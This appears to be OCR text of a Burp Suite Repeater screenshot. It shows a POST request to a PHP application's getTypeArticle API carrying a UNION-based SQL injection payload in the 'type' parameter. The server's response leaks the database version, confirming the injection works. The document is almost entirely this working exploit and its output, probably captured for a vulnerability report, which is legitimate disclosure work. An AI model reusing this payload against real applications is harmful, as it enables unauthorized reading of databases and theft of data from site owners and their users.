 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts reCAPTCHA Request Timer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < ▼ > ▼ Target: http com ?
Request
Raw Params Headers Hex
POST /?m=api&c=app&a=getTypeArticle HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http:/
Connection: close
Referer: http:/
Cookie: PHPSESSID= qu0u
type=-4 union select 1,(select version()),3--+
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 16 Apr 2020 03:20:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Set-Cookie: PHPSES expires=Fri, 17-Apr-2020
03:20:33 GMT; Max-Age=86400; path=/; HttpOnly
Content-Length: 86
{"status":0,"data":{"id":"1","title":"5.6.46","content":"3"},"ret_msg":"请求成□
□□□"}
? < + > Type a search term 0 matches
Done 413 bytes | 63 millis